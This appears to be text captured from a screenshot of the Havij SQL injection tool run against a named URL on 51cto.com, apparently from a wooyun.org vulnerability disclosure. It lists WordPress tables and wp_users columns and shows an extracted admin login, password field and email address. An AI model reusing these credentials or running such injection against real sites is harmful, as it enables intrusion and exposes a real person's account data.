 Havij
Target: http://tool.51cto.com/cesu/help_explain.php?id=27
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_terms
wp_usermeta
wp_users
ID
user_login
user_pass
user_nicename
user_email
user_url
user_registered
user_activation_key
user_status
display_name
user_nicename user_pass user_login ID user_email
admin admin 1 caosx@51cto.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
www.wooyun.org